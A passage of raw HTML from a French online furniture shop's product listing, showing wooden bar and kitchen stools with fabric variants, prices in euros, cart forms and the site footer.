style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2447-67262-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3552-chairs_more_finition_bois-peinture_jaune/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/2447-67275-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/2447-67260-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2447-67292-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3552-chairs_more_finition_bois-peinture_jaune/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/2447-67258-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2447-67280-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3587-chairs_more_tissu_angel_combo-404_marron/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/2447-67259-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3550-chairs_more_finition_bois-teinte_blanc/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/2447-67268-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3552-chairs_more_finition_bois-peinture_jaune/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/2447-67263-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3589-chairs_more_tissu_angel_combo-308_orange/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/2447-67258-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/2447-67262-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3552-chairs_more_finition_bois-peinture_jaune/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Peinture jaune" style="background-image: url(/img/co/3552.jpg)" ><span class="sr-only">Peinture jaune</span></a> <a href="https://www.100chaises.fr/2447-67281-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3591-chairs_more_tissu_angel_combo-7001_bleu/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <a href="https://www.100chaises.fr/2447-67263-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/3589-chairs_more_tissu_angel_combo-308_orange/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="Gris RAL-7042" style="background-image: url(/img/co/3602.jpg)" ><span class="sr-only">Gris RAL-7042</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2447-67279-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Tabouret de bar design CACAO-SG-80, pour les professionnels, CHR, bistrot, café, restaurant, restauration d'entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, chambre. Structure 4 pieds en bois massif de Frêne, avec repose pieds inox et tampons plastique de protection des sols. Dossier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2447&amp;id_product_attribute=67279" method="post"><input type="hidden" name="id_product" value="2447"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66604-large_default/tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.jpg"><meta itemprop="name" content="Tabouret bois de bar design CACAO, structure bois de Frêne avec repose pieds inox, vernis ou teinté, assise habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2447-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html"/><meta itemprop="description" content="Tabouret de bar design CACAO-SG-80, pour les professionnels, CHR, bistrot, café, restaurant, restauration d&#039;entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, chambre. Structure 4 pieds en bois massif de Frêne, avec repose pieds inox et tampons plastique de protection des sols. Dossier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="489.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2453" data-id-product-attribute="67544"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2453-67544-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/67102-home_default/tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg" alt="Tabouret de cuisine design CHIPS-SG-65, piétement bois hêtre, assise et dossier habillage tissu 800vert." data-full-size-image-url="https://www.100chaises.fr/67102-thickbox_default/tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2453-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html">Tabouret bois de cuisine design CHIPS-65, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2453-67544-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2453-67544-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert">C&amp;M-CHIPS-SG-65</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2453-67544-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert"> <span class="product-price" content="615">615,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2453-67532-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="101 crème" style="background-image: url(/img/co/3604.jpg)" ><span class="sr-only">101 crème</span></a> <a href="https://www.100chaises.fr/2453-67532-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2453-67534-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3605-chairs_more_tissu_opera-200_noir_fonce" class="color" title="200 noir foncé" style="background-image: url(/img/co/3605.jpg)" ><span class="sr-only">200 noir foncé</span></a> <a href="https://www.100chaises.fr/2453-67536-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3606-chairs_more_tissu_opera-201_noir_clair" class="color" title="201 noir clair" style="background-image: url(/img/co/3606.jpg)" ><span class="sr-only">201 noir clair</span></a> <a href="https://www.100chaises.fr/2453-67533-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1219-chairs_more_finition_bois-noir_mat/3604-chairs_more_tissu_opera-101_creme" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2453-67538-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3607-chairs_more_tissu_opera-305_rouge" class="color" title="305 rouge" style="background-image: url(/img/co/3607.jpg)" ><span class="sr-only">305 rouge</span></a> <a href="https://www.100chaises.fr/2453-67539-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1219-chairs_more_finition_bois-noir_mat/3608-chairs_more_tissu_opera-402_marron" class="color" title="402 marron" style="background-image: url(/img/co/3608.jpg)" ><span class="sr-only">402 marron</span></a> <a href="https://www.100chaises.fr/2453-67540-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3609-chairs_more_tissu_opera-600_gris" class="color" title="600 gris" style="background-image: url(/img/co/3609.jpg)" ><span class="sr-only">600 gris</span></a> <a href="https://www.100chaises.fr/2453-67542-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3610-chairs_more_tissu_opera-700_bleu" class="color" title="700 bleu" style="background-image: url(/img/co/3610.jpg)" ><span class="sr-only">700 bleu</span></a> <a href="https://www.100chaises.fr/2453-67544-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert" class="color" title="800 vert" style="background-image: url(/img/co/3611.jpg)" ><span class="sr-only">800 vert</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2453-67544-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html#/1213-chairs_more_finition_bois-naturel_incolore/3611-chairs_more_tissu_opera-800_vert">Tabouret bois confort de cuisine design CHIPS-SG-65, pour les bars et restaurants mais aussi pour la cuisine. Structure 4 pieds bois massif de hêtre avec repose pieds et bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre 100% laine, gamme Opéra du fabricant ABITEX, ignifuge : NF D 60 013...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2453&amp;id_product_attribute=67544" method="post"><input type="hidden" name="id_product" value="2453"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/67102-large_default/tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.jpg"><meta itemprop="name" content="Tabouret bois de cuisine design CHIPS-65, piétement bois vernis, assise et dossier habillage tissu feutre 100% laine."/><meta itemprop="url" content="https://www.100chaises.fr/2453-tabouret-bois-de-cuisine-design-chips-65-pietement-bois-vernis-assise-et-dossier-habillage-tissu-feutre-100-laine.html"/><meta itemprop="description" content="Tabouret bois confort de cuisine design CHIPS-SG-65, pour les bars et restaurants mais aussi pour la cuisine. Structure 4 pieds bois massif de hêtre avec repose pieds et bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre 100% laine, gamme Opéra du fabricant ABITEX, ignifuge : NF D 60 013..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="615"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2454" data-id-product-attribute="67560"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2454-67560-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/67153-home_default/tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.jpg" alt="Tabouret de bar design CHIPS-SG-80, piétement bois hêtre, assise et dossier habillage tissu 402marron." data-full-size-image-url="https://www.100chaises.fr/67153-thickbox_default/tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2454-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html">Tabouret bois de bar design CHIPS-80, piétement bois...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2454-67560-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2454-67560-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">C&amp;M-CHIPS-SG-80</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2454-67560-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron"> <span class="product-price" content="619.32">619,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2454-67549-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3610-chairs_more_tissu_opera-700_bleu" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2454-67550-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3604-chairs_more_tissu_opera-101_creme" class="color" title="101 crème" style="background-image: url(/img/co/3604.jpg)" ><span class="sr-only">101 crème</span></a> <a href="https://www.100chaises.fr/2454-67557-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3605-chairs_more_tissu_opera-200_noir_fonce" class="color" title="200 noir foncé" style="background-image: url(/img/co/3605.jpg)" ><span class="sr-only">200 noir foncé</span></a> <a href="https://www.100chaises.fr/2454-67548-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3610-chairs_more_tissu_opera-700_bleu" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2454-67554-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3606-chairs_more_tissu_opera-201_noir_clair" class="color" title="201 noir clair" style="background-image: url(/img/co/3606.jpg)" ><span class="sr-only">201 noir clair</span></a> <a href="https://www.100chaises.fr/2454-67559-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3607-chairs_more_tissu_opera-305_rouge" class="color" title="305 rouge" style="background-image: url(/img/co/3607.jpg)" ><span class="sr-only">305 rouge</span></a> <a href="https://www.100chaises.fr/2454-67551-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3608-chairs_more_tissu_opera-402_marron" class="color" title="402 marron" style="background-image: url(/img/co/3608.jpg)" ><span class="sr-only">402 marron</span></a> <a href="https://www.100chaises.fr/2454-67552-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3609-chairs_more_tissu_opera-600_gris" class="color" title="600 gris" style="background-image: url(/img/co/3609.jpg)" ><span class="sr-only">600 gris</span></a> <a href="https://www.100chaises.fr/2454-67548-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3610-chairs_more_tissu_opera-700_bleu" class="color" title="700 bleu" style="background-image: url(/img/co/3610.jpg)" ><span class="sr-only">700 bleu</span></a> <a href="https://www.100chaises.fr/2454-67562-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3611-chairs_more_tissu_opera-800_vert" class="color" title="800 vert" style="background-image: url(/img/co/3611.jpg)" ><span class="sr-only">800 vert</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2454-67560-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3608-chairs_more_tissu_opera-402_marron">Tabouret de bar bois confort design CHIPS-SG-80, pour les bars et restaurants mais aussi pour la cuisine. Structure 4 pieds bois massif de hêtre avec repose pieds et bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre 100% laine, gamme Opéra du fabricant ABITEX, ignifuge : NF D 60 013 -...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2454&amp;id_product_attribute=67560" method="post"><input type="hidden" name="id_product" value="2454"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/67153-large_default/tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.jpg"><meta itemprop="name" content="Tabouret bois de bar design CHIPS-80, piétement bois vernis, assise et dossier habillage tissu type feutre 100% laine."/><meta itemprop="url" content="https://www.100chaises.fr/2454-tabouret-de-bar-design-chips-sg-80-pietement-bois-vernis-assise-et-dossier-habillage-tissu.html"/><meta itemprop="description" content="Tabouret de bar bois confort design CHIPS-SG-80, pour les bars et restaurants mais aussi pour la cuisine. Structure 4 pieds bois massif de hêtre avec repose pieds et bouchons plastique de protection des sols. Assise et dossier garnis de mousse polyuréthane, habillage tissu type feutre 100% laine, gamme Opéra du fabricant ABITEX, ignifuge : NF D 60 013 -..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="619.32"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." title="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/93457-large_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." title="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/93486-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/93486-large_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="" title="" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/93450-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/93450-large_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="" title="" width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" 